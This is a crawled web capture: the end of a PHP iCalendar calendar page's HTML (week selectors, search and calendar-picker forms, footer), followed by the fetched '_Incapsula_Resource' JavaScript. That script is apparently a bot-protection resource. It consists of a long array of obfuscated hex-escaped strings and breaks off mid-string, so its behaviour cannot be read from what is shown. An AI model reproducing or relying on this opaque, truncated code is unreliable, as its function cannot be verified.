<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181202">Dec 2 - Dec 8</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181209">Dec 9 - Dec 15</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181216">Dec 16 - Dec 22</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181223">Dec 23 - Dec 29</option>
<option value="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181230">Dec 30 - Jan 5</option>
</select>
				</form>
				<!-- switch show_search on -->
				<hr />
<div class = 'G10BOLD'>Search:</div>
<form action="search.php" method="get">
	<input type="hidden" name="cpath" value=""/>
	<input type="hidden" name="cal" value="9b5161509c3c799cd11b27ffe9b1513d"/>
	<input type="hidden" name="getdate" value="20180428"/>
	<input type="text" style="width: 130px; float: left;" name="query" value=""/>
	<input type="image" style="padding-bottom: 3px;" src="templates/default/images/search.gif" name="submit" value="Search"/>
</form>

				<!-- switch show_search off -->
				
				<hr />
				<div class = 'G10BOLD'>Pick multiple:</div>
				<form style="margin-bottom:0;" action="year.php" method="get">
					<input type="hidden" name="cpath" value=""/>
					<input type="hidden" name="getdate" value="20180428"/>
					<select name="cal[]" class="query_style" size="5" multiple="multiple"><option value="9b5161509c3c799cd11b27ffe9b1513d" selected="selected">ALBMC Prisma Webcal</option>
</select><br />
					<input type="submit" value="Go"/>
				</form>
			</div>
		</td>
	</tr>
</table>
<table width="100%" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td class="tbll"><img src="images/spacer.gif" alt="" width="8" height="4" /></td>
		<td class="tblbot"><img src="images/spacer.gif" alt="" width="8" height="4" /></td>
		<td class="tblr"><img src="images/spacer.gif" alt="" width="8" height="4" /></td>
	</tr>
</table>
<img src="images/spacer.gif" width="1" height="10" alt=" " /><br />





			</td>
		</tr>
	</table>
</center>
<center class="V9 footer"><br />Powered by <a class="psf" href="http://phpicalendar.net/">PHP iCalendar 2.4</a><br />

<!-- switch rss_powered on -->
This site is <a class="psf" href="./rss/index.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180428">RSS-Enabled</a><br />
<!-- switch rss_powered off -->
<!--Page generated in 0.959 seconds.<br />
Template generated in 0.086 seconds.-->
</center>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1208797101" async></script></body>
</html>



--- FILE ---
content_type: application/javascript
request_url: http://research.bmap.ucla.edu/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1208797101
body_size: 19891
content:
var _0xf22d=['\x77\x70\x2f\x44\x71\x73\x4b\x2f\x77\x36\x35\x64\x55\x57\x54\x44\x6f\x73\x4f\x54\x77\x34\x55\x3d','\x77\x35\x6a\x43\x6f\x77\x55\x3d','\x77\x6f\x78\x75\x77\x6f\x45\x3d','\x77\x6f\x4e\x70\x77\x6f\x73\x3d','\x77\x71\x66\x44\x70\x47\x77\x3d','\x62\x43\x48\x43\x70\x4d\x4b\x71\x77\x37\x2f\x43\x67\x41\x3d\x3d','\x77\x70\x33\x43\x69\x57\x44\x43\x6b\x52\x38\x53\x44\x7a\x6e\x43\x75\x79\x38\x3d','\x77\x71\x52\x6c\x77\x6f\x59\x4c\x77\x36\x6a\x43\x68\x41\x3d\x3d','\x63\x6b\x35\x52','\x77\x71\x33\x43\x74\x63\x4b\x79','\x55\x38\x4f\x58\x65\x6b\x6e\x43\x70\x4d\x4b\x79','\x77\x6f\x44\x44\x6a\x63\x4f\x52','\x63\x33\x41\x7a\x62\x79\x7a\x43\x69\x77\x3d\x3d','\x77\x71\x66\x44\x69\x63\x4f\x38','\x77\x6f\x52\x4f\x77\x35\x6b\x3d','\x77\x72\x2f\x43\x6f\x30\x4c\x43\x70\x78\x6b\x37\x4c\x42\x54\x43\x73\x78\x48\x43\x67\x38\x4b\x64\x4d\x30\x4d\x30\x5a\x69\x7a\x43\x76\x4d\x4b\x2f\x77\x70\x37\x44\x73\x57\x37\x44\x73\x53\x6a\x44\x67\x32\x35\x50\x77\x34\x38\x6b\x77\x71\x63\x6a\x77\x37\x42\x43\x77\x70\x7a\x43\x76\x6d\x58\x43\x73\x38\x4f\x4d\x51\x38\x4f\x5a\x77\x70\x4d\x36\x52\x73\x4f\x6e\x77\x71\x58\x44\x73\x68\x51\x47\x77\x71\x41\x46\x5a\x63\x4b\x35\x53\x73\x4f\x50\x77\x71\x76\x44\x6c\x73\x4f\x69\x77\x6f\x50\x43\x6d\x63\x4b\x2b\x4f\x73\x4f\x56\x77\x71\x59\x38','\x49\x63\x4f\x66\x4d\x33\x38\x6f\x77\x34\x30\x3d','\x55\x38\x4f\x65\x54\x31\x72\x43\x76\x6b\x59\x76\x45\x77\x67\x63\x77\x70\x49\x3d','\x62\x4d\x4b\x39\x77\x37\x6a\x44\x67\x42\x6f\x3d','\x42\x4d\x4f\x43\x43\x67\x3d\x3d','\x77\x72\x31\x34\x65\x31\x37\x43\x68\x43\x6b\x3d','\x44\x4d\x4f\x67\x4e\x63\x4b\x30\x43\x55\x41\x3d','\x77\x36\x50\x43\x67\x63\x4f\x6f\x77\x72\x76\x44\x6b\x31\x42\x68','\x77\x6f\x33\x43\x6c\x47\x50\x43\x6b\x43\x67\x50','\x77\x6f\x39\x6a\x77\x70\x59\x3d','\x48\x30\x41\x48\x49\x4d\x4f\x4c\x77\x72\x70\x2b','\x59\x79\x7a\x43\x71\x38\x4b\x2f\x77\x34\x72\x43\x6e\x41\x3d\x3d','\x4f\x63\x4f\x66\x4c\x6d\x77\x3d','\x77\x34\x6b\x63\x77\x35\x33\x43\x75\x56\x30\x4a','\x77\x36\x6a\x44\x76\x31\x6a\x43\x75\x4d\x4f\x54\x63\x41\x3d\x3d','\x51\x63\x4b\x52\x77\x36\x66\x43\x6c\x67\x64\x44\x77\x36\x64\x65\x4e\x38\x4b\x52\x62\x4d\x4f\x54\x50\x6b\x41\x3d','\x77\x70\x52\x4f\x77\x35\x74\x4f\x77\x34\x77\x3d','\x77\x35\x73\x34\x62\x51\x77\x31\x77\x70\x63\x3d','\x77\x35\x59\x4a\x77\x35\x2f\x43\x74\x31\x30\x3d','\x65\x73\x4b\x33\x77\x35\x59\x3d','\x4c\x4d\x4f\x6b\x66\x38\x4b\x31\x77\x70\x7a\x44\x68\x42\x54\x44\x71\x6c\x72\x44\x68\x73\x4f\x6c\x77\x70\x4c\x43\x6f\x52\x6a\x43\x6a\x7a\x68\x30\x77\x35\x4c\x44\x75\x4d\x4b\x77\x77\x6f\x63\x67\x66\x38\x4b\x6b\x77\x71\x54\x44\x74\x63\x4f\x69\x77\x34\x55\x54\x4f\x6d\x59\x3d','\x77\x6f\x37\x43\x6c\x48\x4c\x43\x69\x77\x3d\x3d','\x66\x30\x72\x44\x69\x77\x3d\x3d','\x77\x71\x77\x70\x77\x72\x38\x3d','\x54\x30\x63\x4e\x61\x42\x6e\x43\x6b\x6d\x76\x43\x6b\x67\x3d\x3d','\x4b\x43\x38\x70','\x77\x70\x42\x51\x77\x34\x41\x3d','\x56\x55\x51\x55\x44\x6a\x49\x3d','\x77\x71\x54\x44\x72\x63\x4f\x6d\x5a\x6e\x45\x62','\x5a\x38\x4b\x34\x77\x36\x4d\x3d','\x66\x57\x6e\x44\x6b\x4d\x4b\x4a\x42\x63\x4b\x32','\x41\x51\x6c\x4c','\x77\x35\x68\x52\x42\x77\x3d\x3d','\x77\x72\x72\x43\x6f\x6e\x63\x3d','\x77\x37\x44\x43\x6f\x4d\x4f\x52\x4f\x53\x5a\x73','\x77\x36\x2f\x43\x74\x73\x4f\x59','\x41\x38\x4f\x4b\x48\x46\x54\x44\x69\x56\x56\x37\x43\x6e\x77\x55','\x77\x72\x45\x6b\x77\x34\x51\x6a\x77\x6f\x6e\x44\x72\x31\x6c\x43\x77\x72\x46\x50','\x50\x69\x31\x59','\x77\x34\x6f\x6a\x77\x72\x55\x4f\x77\x36\x39\x6e\x43\x52\x77\x3d','\x77\x6f\x2f\x43\x67\x68\x70\x6b\x45\x73\x4b\x47\x56\x47\x66\x44\x74\x56\x72\x44\x6d\x38\x4b\x57\x43\x56\x67\x70\x77\x36\x5a\x74\x4a\x73\x4b\x65\x43\x38\x4f\x38\x47\x58\x50\x44\x68\x7a\x58\x43\x70\x73\x4f\x45\x4e\x73\x4f\x39\x77\x72\x66\x43\x73\x46\x6a\x43\x71\x30\x64\x59\x77\x72\x30\x48\x45\x54\x54\x44\x71\x77\x3d\x3d','\x77\x35\x63\x62\x77\x71\x6f\x3d','\x56\x63\x4f\x6d\x54\x77\x3d\x3d','\x77\x71\x62\x44\x6d\x4d\x4f\x66','\x77\x71\x6f\x32\x77\x37\x4d\x3d','\x77\x70\x6a\x43\x6d\x73\x4b\x78','\x77\x72\x63\x68\x77\x34\x30\x3d','\x77\x37\x67\x78\x77\x70\x41\x3d','\x58\x4d\x4b\x68\x77\x37\x4c\x44\x6a\x63\x4b\x45\x4a\x41\x3d\x3d','\x77\x36\x74\x70\x77\x6f\x34\x65\x77\x34\x7a\x43\x67\x79\x76\x43\x6e\x41\x3d\x3d','\x77\x37\x4d\x55\x77\x6f\x6f\x3d','\x46\x38\x4b\x33\x65\x51\x3d\x3d','\x49\x63\x4f\x77\x42\x51\x3d\x3d','\x77\x71\x31\x69\x77\x6f\x34\x58','\x77\x6f\x4a\x69\x77\x6f\x77\x3d','\x77\x35\x49\x70\x77\x6f\x67\x64\x77\x36\x6c\x6d','\x55\x38\x4f\x58\x65\x6b\x6e\x43\x70\x73\x4b\x70\x66\x63\x4b\x53\x59\x63\x4b\x35','\x77\x36\x4d\x67\x77\x6f\x73\x3d','\x4f\x63\x4f\x38\x77\x70\x6e\x43\x6e\x4d\x4f\x57\x77\x72\x48\x44\x6f\x57\x4c\x44\x6e\x31\x30\x51\x77\x36\x76\x44\x69\x38\x4f\x4b\x42\x38\x4b\x51\x56\x73\x4f\x4c\x77\x34\x48\x43\x6b\x6c\x66\x43\x72\x68\x4c\x43\x75\x41\x72\x44\x75\x63\x4f\x4a\x77\x37\x50\x44\x6c\x68\x33\x43\x72\x73\x4f\x51\x56\x4d\x4f\x58\x77\x35\x6e\x43\x70\x4d\x4f\x49\x45\x47\x77\x4c','\x77\x70\x37\x43\x6b\x63\x4b\x62','\x45\x38\x4f\x77\x4f\x63\x4b\x67\x43\x56\x6f\x3d','\x77\x35\x4d\x31\x77\x6f\x5a\x52','\x77\x71\x2f\x43\x69\x73\x4b\x63\x77\x71\x67\x70\x61\x38\x4f\x4a','\x77\x71\x7a\x44\x73\x6d\x30\x3d','\x77\x35\x50\x43\x76\x68\x59\x78\x64\x4d\x4b\x52\x54\x67\x3d\x3d','\x77\x70\x42\x64\x77\x70\x30\x3d','\x77\x72\x50\x43\x6a\x73\x4b\x6f\x4e\x4d\x4b\x56\x44\x57\x34\x77\x4c\x73\x4b\x6a','\x77\x72\x7a\x44\x70\x38\x4f\x50\x54\x46\x45\x67\x77\x34\x48\x44\x6a\x44\x37\x43\x72\x54\x49\x3d','\x77\x72\x4a\x79\x65\x6c\x4c\x43\x6d\x53\x51\x3d','\x57\x73\x4f\x2b\x51\x67\x3d\x3d','\x65\x56\x68\x51','\x77\x70\x54\x43\x6f\x46\x67\x3d','\x77\x35\x2f\x44\x6a\x45\x55\x3d','\x43\x38\x4b\x66\x61\x31\x72\x43\x6b\x63\x4b\x75\x4a\x4d\x4f\x59','\x77\x37\x6e\x43\x6b\x38\x4f\x46','\x47\x73\x4f\x44\x43\x41\x3d\x3d','\x53\x4d\x4b\x62\x77\x35\x77\x3d','\x59\x4d\x4f\x50\x77\x36\x77\x3d','\x42\x56\x34\x67','\x66\x44\x6a\x43\x71\x51\x3d\x3d','\x77\x72\x74\x6c\x77\x37\x38\x3d','\x51\x38\x4b\x78\x77\x37\x37\x44\x6d\x63\x4b\x45\x50\x67\x3d\x3d','\x77\x35\x51\x59\x77\x71\x73\x3d','\x51\x4d\x4b\x5a\x77\x36\x59\x3d','\x4f\x79\x38\x33\x54\x73\x4f\x76\x77\x36\x39\x63\x41\x73\x4b\x4e\x77\x37\x30\x4f','\x61\x73\x4b\x75\x77\x35\x44\x44\x6b\x4d\x4b\x47\x77\x36\x48\x43\x72\x79\x6b\x3d','\x66\x4d\x4b\x69\x77\x37\x72\x44\x6d\x68\x70\x66\x77\x37\x46\x63\x4d\x38\x4b\x68\x62\x51\x3d\x3d','\x61\x79\x7a\x43\x70\x38\x4b\x74\x77\x35\x6e\x43\x6b\x31\x66\x43\x71\x77\x3d\x3d','\x77\x70\x4c\x44\x67\x73\x4f\x42','\x77\x70\x7a\x43\x68\x31\x45\x3d','\x77\x37\x49\x43\x77\x72\x41\x3d','\x4b\x79\x35\x4b\x77\x71\x6f\x3d','\x42\x38\x4f\x48\x43\x58\x4c\x44\x6f\x31\x64\x36','\x77\x6f\x54\x44\x67\x38\x4b\x4c','\x4a\x6e\x44\x43\x69\x38\x4b\x53\x52\x38\x4b\x69\x4e\x31\x73\x30\x77\x6f\x35\x74\x43\x4d\x4f\x68\x77\x36\x58\x43\x74\x73\x4f\x4c\x77\x70\x73\x68\x77\x36\x77\x3d','\x77\x37\x6e\x43\x6e\x38\x4f\x67\x77\x72\x66\x44\x6e\x77\x3d\x3d','\x58\x38\x4f\x68\x77\x35\x59\x3d','\x65\x38\x4f\x43\x77\x35\x4c\x43\x73\x63\x4f\x55\x77\x6f\x6b\x3d','\x77\x6f\x5a\x58\x77\x70\x7a\x44\x67\x69\x4d\x50','\x57\x51\x62\x43\x71\x67\x3d\x3d','\x58\x38\x4f\x43\x4b\x77\x3d\x3d','\x77\x72\x4a\x6a\x77\x6f\x4d\x63\x77\x34\x2f\x43\x6d\x54\x48\x44\x68\x4d\x4b\x42','\x63\x63\x4f\x39\x49\x4d\x4f\x67\x77\x70\x54\x43\x6d\x67\x3d\x3d','\x51\x46\x42\x4c','\x77\x70\x49\x6f\x77\x71\x30\x3d','\x77\x36\x49\x54\x77\x34\x58\x43\x69\x51\x49\x3d','\x77\x36\x62\x44\x6c\x78\x62\x44\x6a\x73\x4b\x46\x44\x41\x3d\x3d','\x5a\x58\x7a\x44\x71\x41\x3d\x3d','\x5a\x68\x67\x62','\x77\x36\x38\x71\x77\x34\x51\x39\x77\x72\x6e\x44\x70\x51\x3d\x3d','\x77\x34\x54\x43\x69\x38\x4b\x6e\x4d\x45\x4c\x43\x6f\x77\x3d\x3d','\x77\x71\x48\x44\x6a\x4d\x4f\x75','\x77\x71\x72\x43\x70\x4d\x4b\x6b','\x4d\x38\x4b\x74\x77\x35\x50\x44\x69\x63\x4b\x53\x77\x36\x4d\x3d','\x47\x53\x35\x53\x77\x72\x72\x44\x75\x41\x3d\x3d','\x47\x30\x63\x67','\x77\x72\x50\x44\x6e\x56\x42\x4e\x77\x36\x38\x76\x4e\x63\x4f\x72\x77\x72\x59\x3d','\x59\x73\x4b\x75\x77\x35\x7a\x44\x67\x73\x4b\x56\x77\x36\x34\x3d','\x4a\x4d\x4f\x2b\x4f\x77\x3d\x3d','\x59\x54\x76\x43\x73\x77\x3d\x3d','\x77\x36\x48\x43\x6d\x73\x4b\x47\x77\x70\x67\x6c\x59\x4d\x4f\x46\x77\x72\x2f\x44\x69\x63\x4b\x36','\x77\x37\x2f\x43\x70\x38\x4f\x39','\x77\x34\x48\x44\x6f\x69\x77\x3d','\x77\x70\x67\x58\x77\x34\x62\x43\x73\x6b\x55\x3d','\x4e\x43\x55\x33\x57\x73\x4f\x76\x77\x37\x55\x3d','\x77\x70\x6e\x43\x68\x45\x55\x3d','\x77\x34\x31\x38\x50\x77\x3d\x3d','\x77\x34\x6c\x6e\x41\x41\x39\x4d\x77\x6f\x6a\x43\x6b\x4d\x4b\x35','\x77\x72\x44\x43\x69\x73\x4b\x47\x77\x70\x73\x30\x62\x67\x3d\x3d','\x77\x70\x4e\x62\x77\x70\x6b\x3d','\x77\x71\x48\x43\x70\x73\x4f\x65\x4d\x44\x78\x72\x4b\x79\x30\x64\x58\x7a\x37\x43\x6c\x43\x77\x6f\x77\x37\x37\x43\x75\x67\x3d\x3d','\x77\x72\x2f\x44\x72\x4d\x4f\x31\x42\x30\x45\x62','\x77\x35\x6a\x44\x72\x4d\x4f\x34','\x64\x38\x4f\x74\x48\x41\x3d\x3d','\x57\x73\x4f\x4b\x53\x51\x3d\x3d','\x77\x70\x4e\x44\x77\x6f\x44\x44\x6c\x6a\x34\x53\x77\x72\x33\x44\x67\x51\x76\x44\x70\x38\x4b\x51\x77\x36\x31\x75\x59\x30\x49\x71\x77\x35\x38\x3d','\x4a\x73\x4f\x62\x77\x6f\x7a\x43\x71\x73\x4b\x53\x77\x70\x33\x44\x75\x6e\x6f\x55','\x45\x38\x4f\x53\x45\x55\x2f\x44\x76\x67\x3d\x3d','\x57\x63\x4f\x52\x66\x31\x37\x43\x6e\x63\x4b\x4a\x66\x77\x3d\x3d','\x58\x38\x4b\x34\x77\x36\x58\x44\x6d\x63\x4b\x5a\x4f\x46\x30\x71\x77\x37\x76\x43\x6f\x38\x4b\x6c\x4d\x6c\x62\x43\x72\x73\x4f\x4e\x77\x6f\x46\x65\x4f\x58\x62\x44\x6e\x30\x6a\x44\x68\x63\x4f\x63\x77\x35\x48\x44\x76\x63\x4b\x46\x77\x70\x54\x44\x71\x73\x4f\x49\x77\x34\x35\x6a\x77\x34\x5a\x49\x77\x37\x33\x43\x6d\x38\x4f\x61','\x77\x37\x6a\x44\x67\x73\x4b\x34\x4b\x38\x4b\x4d\x43\x6d\x38\x3d','\x41\x79\x70\x51\x77\x71\x6a\x44\x71\x54\x34\x3d','\x56\x73\x4b\x41\x77\x34\x45\x3d','\x61\x63\x4f\x62\x53\x67\x3d\x3d','\x4a\x58\x64\x53','\x77\x37\x6a\x44\x67\x73\x4b\x34\x4b\x38\x4b\x4d\x43\x6b\x4d\x77\x4a\x63\x4f\x71\x77\x34\x4c\x44\x72\x63\x4b\x67\x77\x6f\x38\x2b\x57\x63\x4b\x47\x77\x6f\x70\x65\x55\x73\x4b\x4d','\x77\x70\x44\x44\x70\x38\x4b\x77\x77\x37\x74\x71\x56\x67\x3d\x3d','\x52\x38\x4f\x56\x77\x37\x6f\x3d','\x61\x63\x4f\x53\x77\x70\x48\x44\x6e\x46\x50\x43\x70\x53\x76\x43\x72\x32\x67\x46\x55\x46\x6e\x43\x6a\x68\x37\x44\x73\x73\x4b\x6c\x77\x37\x6a\x44\x67\x4d\x4f\x46\x50\x58\x59\x44\x77\x70\x62\x44\x67\x68\x49\x48','\x49\x6a\x55\x44','\x77\x35\x55\x56\x77\x34\x62\x43\x75\x55\x41\x50\x55\x51\x3d\x3d','\x77\x72\x6a\x43\x6b\x38\x4b\x2f\x77\x71\x4c\x43\x6d\x32\x4d\x32\x4c\x58\x77\x3d','\x77\x36\x2f\x43\x74\x63\x4f\x54\x4e\x79\x59\x3d','\x59\x4d\x4b\x6b\x77\x70\x4c\x44\x67\x4d\x4b\x5a\x77\x37\x4c\x43\x72\x7a\x58\x43\x6e\x41\x4e\x55\x77\x72\x77\x3d','\x41\x38\x4f\x41\x50\x77\x3d\x3d','\x77\x6f\x6b\x30\x77\x72\x38\x6d\x77\x36\x58\x43\x6b\x57\x68\x5a\x4c\x51\x3d\x3d','\x77\x36\x37\x44\x68\x38\x4b\x68\x4b\x63\x4b\x4c\x42\x58\x45\x77\x66\x63\x4f\x33\x77\x6f\x7a\x43\x6f\x38\x4b\x36\x77\x34\x45\x71\x55\x4d\x4b\x56\x77\x6f\x52\x5a\x57\x63\x4b\x62','\x77\x35\x7a\x44\x76\x31\x6b\x3d','\x5a\x4d\x4f\x58\x77\x35\x44\x43\x76\x38\x4f\x55','\x77\x36\x54\x44\x69\x38\x4b\x6a\x4b\x38\x4b\x52\x44\x41\x3d\x3d','\x77\x72\x42\x61\x77\x72\x44\x43\x74\x6a\x6b\x3d','\x58\x38\x4b\x37\x77\x36\x41\x3d','\x65\x73\x4f\x63\x77\x71\x59\x3d','\x77\x72\x4e\x47\x77\x71\x6e\x43\x75\x43\x54\x44\x74\x79\x63\x3d','\x77\x6f\x38\x56\x77\x37\x45\x3d','\x42\x57\x6c\x68\x77\x72\x4c\x44\x68\x7a\x51\x6e\x77\x36\x31\x62\x59\x77\x50\x43\x71\x4d\x4b\x58\x4a\x44\x2f\x44\x69\x78\x74\x34\x77\x71\x38\x35\x55\x63\x4b\x39\x58\x55\x49\x6c\x49\x73\x4b\x66\x64\x7a\x6a\x44\x73\x79\x54\x44\x6e\x77\x64\x35','\x77\x71\x50\x44\x70\x63\x4f\x75\x42\x31\x77\x64\x77\x6f\x49\x3d','\x77\x34\x67\x79\x77\x6f\x56\x32\x62\x6c\x4c\x44\x74\x67\x6b\x3d','\x77\x6f\x73\x6c\x77\x36\x6f\x3d','\x65\x6e\x64\x74\x77\x35\x30\x69\x77\x71\x4e\x32','\x50\x63\x4f\x50\x4c\x6e\x41\x3d','\x77\x70\x30\x65\x77\x70\x38\x3d','\x77\x36\x54\x44\x75\x38\x4f\x51\x43\x57\x6b\x66','\x61\x4d\x4f\x77\x77\x6f\x63\x3d','\x63\x38\x4f\x65\x58\x51\x3d\x3d','\x77\x71\x7a\x43\x67\x38\x4b\x64\x77\x70\x73\x70\x61\x4d\x4f\x7a\x77\x72\x54\x44\x6c\x4d\x4b\x71\x77\x72\x45\x3d','\x52\x63\x4b\x67\x77\x36\x55\x3d','\x77\x6f\x7a\x44\x72\x73\x4b\x72\x77\x37\x74\x33\x55\x46\x2f\x44\x6f\x73\x4f\x71\x77\x34\x58\x43\x72\x77\x3d\x3d','\x77\x37\x72\x43\x73\x4d\x4f\x52\x50\x53\x5a\x74\x4d\x47\x4d\x3d','\x77\x36\x78\x34\x4f\x77\x3d\x3d','\x77\x36\x37\x43\x69\x73\x4f\x36\x77\x72\x66\x44\x69\x48\x70\x54\x4b\x44\x6a\x43\x6c\x67\x3d\x3d','\x4f\x4d\x4f\x4a\x4f\x47\x6f\x64\x77\x34\x4c\x44\x73\x63\x4f\x6c\x77\x37\x41\x3d','\x77\x34\x77\x79\x63\x52\x4d\x3d','\x77\x34\x37\x44\x75\x31\x33\x43\x6b\x63\x4f\x4f\x64\x41\x3d\x3d','\x77\x34\x4d\x30\x77\x6f\x74\x36\x62\x46\x59\x3d','\x77\x34\x6f\x2b\x77\x70\x70\x34\x64\x46\x7a\x44\x71\x77\x3d\x3d','\x77\x71\x74\x6f\x77\x6f\x6b\x65\x77\x35\x33\x43\x6d\x41\x3d\x3d','\x59\x45\x4c\x44\x6e\x51\x3d\x3d','\x59\x4d\x4f\x6c\x77\x35\x73\x3d','\x55\x4d\x4f\x70\x77\x70\x49\x3d','\x77\x34\x78\x47\x4d\x41\x3d\x3d','\x77\x36\x6f\x57\x77\x6f\x45\x3d','\x77\x6f\x42\x59\x54\x77\x3d\x3d','\x77\x72\x58\x44\x6a\x63\x4b\x73\x49\x73\x4b\x4c\x43\x32\x68\x31\x4f\x4d\x4f\x6f\x77\x70\x37\x44\x72\x38\x4b\x36\x77\x34\x34\x36\x55\x41\x3d\x3d','\x77\x71\x59\x6a\x77\x37\x59\x6c\x77\x72\x6a\x44\x71\x56\x4e\x41','\x49\x73\x4f\x34\x47\x41\x3d\x3d','\x66\x48\x30\x38\x65\x68\x6e\x43\x6c\x77\x3d\x3d','\x58\x48\x77\x69\x77\x70\x63\x73\x77\x6f\x6b\x37\x4d\x31\x35\x67\x77\x72\x66\x44\x68\x6b\x52\x4d\x77\x70\x73\x5a\x77\x34\x33\x44\x75\x56\x46\x71\x52\x4d\x4f\x45\x4d\x67\x48\x44\x73\x7a\x2f\x43\x6c\x63\x4f\x61\x54\x41\x6b\x67\x56\x41\x56\x36\x57\x54\x37\x43\x6c\x56\x6e\x43\x70\x33\x30\x3d','\x57\x53\x38\x33','\x77\x36\x51\x68\x77\x70\x42\x48\x55\x51\x38\x3d','\x77\x36\x38\x4a\x77\x72\x77\x3d','\x77\x71\x5a\x4a\x77\x34\x74\x63\x77\x34\x48\x44\x70\x77\x3d\x3d','\x66\x58\x68\x2f\x77\x35\x45\x39\x77\x6f\x31\x6b\x63\x31\x6f\x3d','\x77\x70\x6b\x69\x77\x72\x49\x77\x77\x37\x66\x43\x69\x77\x3d\x3d','\x47\x32\x52\x69\x77\x72\x7a\x44\x69\x54\x73\x4d\x77\x36\x64\x52\x4f\x55\x6a\x43\x76\x63\x4b\x56\x4e\x54\x66\x44\x6b\x41\x3d\x3d','\x77\x72\x4c\x43\x74\x38\x4b\x2b\x58\x73\x4b\x45','\x52\x73\x4f\x61\x64\x56\x2f\x43\x69\x73\x4b\x30','\x58\x73\x4f\x65\x62\x56\x4c\x43\x67\x73\x4b\x6e\x62\x63\x4b\x59\x55\x73\x4f\x6a\x77\x72\x73\x34\x64\x63\x4f\x43\x77\x72\x50\x44\x73\x38\x4f\x37','\x46\x73\x4f\x44\x45\x56\x50\x44\x72\x77\x3d\x3d','\x62\x38\x4b\x37\x77\x34\x4c\x44\x71\x38\x4b\x41\x77\x36\x76\x43\x72\x77\x3d\x3d','\x77\x72\x45\x47\x77\x34\x48\x43\x6c\x51\x44\x43\x67\x46\x72\x44\x75\x38\x4b\x4e\x64\x6e\x66\x44\x74\x69\x6b\x2b\x57\x73\x4b\x67\x48\x73\x4f\x39\x4a\x4d\x4f\x68\x64\x63\x4b\x46\x77\x35\x50\x44\x76\x77\x37\x43\x72\x47\x63\x3d','\x4f\x38\x4f\x62\x4d\x57\x30\x35','\x77\x34\x6c\x63\x47\x51\x3d\x3d','\x77\x34\x72\x44\x74\x6b\x72\x43\x6d\x73\x4f\x43\x62\x69\x41\x3d','\x77\x6f\x39\x4b\x77\x70\x76\x44\x6c\x69\x4d\x55','\x63\x63\x4b\x73\x77\x36\x4c\x44\x67\x41\x6c\x4d\x77\x37\x42\x51\x4e\x63\x4f\x67\x62\x38\x4f\x61\x4c\x47\x73\x6b\x77\x72\x4c\x44\x6a\x78\x59\x3d','\x65\x4d\x4b\x71\x77\x35\x37\x44\x6b\x4d\x4b\x45','\x77\x35\x34\x33\x77\x6f\x68\x6e\x5a\x6c\x7a\x44\x71\x51\x45\x3d','\x41\x53\x35\x49\x77\x71\x62\x44\x75\x6a\x63\x7a\x77\x71\x58\x44\x6c\x73\x4b\x47\x77\x36\x31\x37\x77\x34\x6b\x2f\x77\x71\x41\x79\x77\x37\x6e\x43\x74\x53\x41\x3d','\x4c\x69\x45\x31\x53\x4d\x4f\x2b','\x77\x34\x70\x74\x4d\x52\x39\x4d\x77\x6f\x6a\x43\x69\x4d\x4b\x37\x4e\x77\x3d\x3d','\x45\x4d\x4f\x4f\x48\x46\x4c\x44\x72\x46\x56\x74\x41\x67\x3d\x3d','\x58\x38\x4b\x34\x77\x36\x58\x44\x6d\x63\x4b\x5a\x4f\x46\x30\x71\x77\x37\x76\x43\x6f\x38\x4f\x39\x4e\x55\x7a\x43\x6f\x38\x4f\x48\x77\x70\x64\x69','\x77\x70\x4d\x76\x77\x35\x45\x34\x77\x72\x7a\x44\x70\x57\x56\x6f\x77\x70\x4a\x52\x59\x4d\x4b\x50\x5a\x67\x3d\x3d','\x77\x72\x42\x45\x77\x34\x42\x63\x77\x34\x48\x44\x70\x67\x3d\x3d','\x77\x37\x33\x44\x6c\x78\x72\x44\x67\x73\x4b\x59\x45\x4d\x4b\x41\x43\x54\x38\x3d','\x65\x73\x4b\x31\x77\x37\x33\x44\x6d\x68\x70\x65','\x55\x44\x6e\x43\x72\x63\x4b\x35\x77\x35\x44\x43\x67\x46\x33\x43\x74\x41\x3d\x3d','\x77\x71\x48\x43\x72\x73\x4b\x37\x57\x4d\x4b\x56\x77\x72\x59\x3d','\x77\x71\x66\x43\x74\x38\x4b\x2b\x52\x38\x4b\x78\x77\x71\x33\x44\x74\x51\x62\x44\x6a\x38\x4b\x6c\x77\x34\x55\x3d','\x65\x4d\x4f\x67\x4a\x38\x4f\x30\x77\x70\x54\x43\x67\x51\x3d\x3d','\x77\x70\x33\x43\x69\x58\x50\x43\x6a\x44\x45\x59','\x4b\x4d\x4f\x43\x4e\x47\x73\x6f\x77\x35\x59\x3d','\x77\x6f\x58\x44\x6f\x38\x4b\x77\x77\x37\x68\x37\x52\x67\x3d\x3d','\x77\x71\x33\x44\x73\x4d\x4f\x68\x63\x6e\x45\x41','\x77\x70\x4d\x71\x77\x72\x34\x78\x77\x36\x49\x3d','\x77\x72\x35\x74\x5a\x77\x3d\x3d','\x43\x6a\x64\x58\x77\x72\x7a\x44\x71\x53\x55\x3d','\x77\x34\x35\x70\x4e\x52\x70\x4d\x77\x6f\x67\x3d','\x77\x72\x6e\x43\x6c\x38\x4b\x42\x77\x6f\x38\x30\x64\x51\x3d\x3d','\x46\x48\x4a\x78\x77\x71\x62\x44\x67\x54\x63\x52\x77\x37\x31\x4f','\x77\x70\x6e\x44\x75\x73\x4b\x33\x77\x36\x39\x71\x54\x51\x3d\x3d','\x42\x6c\x73\x46\x49\x38\x4f\x61\x77\x70\x74\x63\x4c\x63\x4b\x6f\x57\x6c\x44\x44\x72\x41\x3d\x3d','\x53\x73\x4b\x73\x77\x37\x6e\x44\x6a\x63\x4b\x45\x4a\x51\x3d\x3d','\x77\x6f\x30\x54\x77\x34\x73\x34\x77\x71\x33\x44\x71\x45\x6c\x4b\x77\x70\x46\x4a\x59\x41\x3d\x3d','\x77\x35\x2f\x44\x6f\x6c\x62\x43\x6a\x73\x4f\x66\x63\x77\x3d\x3d','\x77\x35\x44\x43\x74\x41\x38\x6b\x61